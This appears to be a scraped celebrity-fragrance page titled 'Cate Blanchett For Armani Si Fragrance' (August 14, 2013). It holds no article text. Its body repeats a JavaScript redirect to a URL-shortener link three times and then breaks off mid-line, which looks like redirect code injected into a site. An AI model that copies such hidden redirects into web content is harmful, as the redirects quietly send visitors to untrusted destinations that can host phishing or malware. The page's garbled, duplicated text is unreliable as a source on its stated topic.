
Cate Blanchett For Armani Si Fragrance
August 14, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...